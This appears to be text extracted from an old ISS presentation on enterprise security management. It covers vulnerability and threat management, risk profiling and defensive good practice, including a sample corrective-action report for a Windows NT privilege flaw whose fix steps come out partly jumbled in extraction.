
Enterprise Security Management Operating Systems Applications Databases Networks Alarms Corrective action Active response Actionable Information Policy Violations Vulnerabilities Threats

Vulnerability Management corrective action report Vulnerability: Get. Admin Severity: High Risk IP Address: 215. 011. 200. 255 OS: Windows NT 4. 0 choose Tools/User Manager. Under Policies/User Rights, check the users who have Fix: From the Start menu, that host. Programs/Administrativeneeded, admin privileges on Stronger action may be such as reinstalling the operating system from CD. Consider this host compromised, as well as any passwords from any other users on this host. In addition, Apply the post-SP 3 getadmin patch, or SP 4 when available. Also refer to Microsoft Knowledge Base Article Q 146965. txt.
Vulnerability Management • Continued compliance to policy • Unauthorized system changes • New vulnerabilities • Suspicious activity • General ‘good practice’

Threat Management EMAIL ALERT/ LOG ATTACK DETECTED SESSION LOGGED SESSION TERMINATED RECONFIGURE FIREWALL/ ROUTER ATTACK DETECTED INTERNAL RECORD SESSION
Threat Management • Known network attacks • Continued compliance to policy • Unauthorized access • Suspicious network activity • General ‘good practice’

Information Risk Management Vulnerability Data Enterprise Security Risk Profile Threat Data Vulnerabilities Firewall/Router Logs Internal Threats PKI/Authentication Data External Threats Time

Business Is Changing Yesterday Internal Focus Today External Focus Access is granted to employees only Suppliers, customers, and prospects all need some form of access Centralized Assets Distributed Assets Applications and data are centralized in fortified IT bunkers Applications and data are distributed across servers, locations, and business units Prevent Losses Generate Revenue The goal of security is to protect against confidentiality breaches The goal of security is to enable e. Commerce IT Control Business Control Security manager decides who gets access Business units want the authority to grant access Source: Forrester Research, Inc.
Minimizing Risk • Prevent yourself from being victimized – Ensure your computers are not zombies – Perform periodic assessments via automated scanning services • Implement an early warning system – Automated Intrusion Detection & Response tools – Collect forensic data to prosecute hackers later
Additional Resources • Secure e-Business White Paper: http: //solutions. iss. net/products/whitepapers/security ebus. pdf • What to do if you are attacked: http: //www. iss. net/news/denial. php • Technical information about DDo. S attacks: http: //xforce. iss. net/alerts/advise 43. php 3 • X-Force Security Risk Database: http: //xforce. iss. net • ISS Download Center: http: //www. iss. net/eval. php • ISS White Papers: http: //solutions. iss. net/products/whitepapers
Questions & Answers ? Thank you for your time, for more information see www. iss. net
Thank You
4567896c2110c81cbb7e10dc5949994d.ppt